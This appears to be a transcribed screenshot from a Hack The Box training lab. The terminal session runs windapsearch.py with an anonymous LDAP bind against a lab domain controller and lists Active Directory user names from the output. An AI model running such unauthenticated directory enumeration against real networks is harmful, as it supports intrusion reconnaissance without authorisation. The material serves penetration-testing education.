 [htb-student@ea-attack01]-[/opt/windapsearch]
$ls
LICENSE README.md requirements.txt windapsearch.py windapsearch_py2.py
[htb-student@ea-attack01]-[/opt/windapsearch]
$sudo python3 windapsearch.py --dc-ip 172.16.5.5 -u "" -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 172.16.5.5
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=INLANEFREIGHT,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+] None
using the
windapsearch.py
tool to enumerate
domain user names
[+] Enumerating all AD users
[+] Found 2921 users:
cn: Guest
cn: Htb Student
userPrincipalName: htb-student@inlanefreight.local
cn: Annie Vazquez
userPrincipalName: avazquez@inlanefreight.local
cn: Paul Falcon
userPrincipalName: pfalcon@inlanefreight.local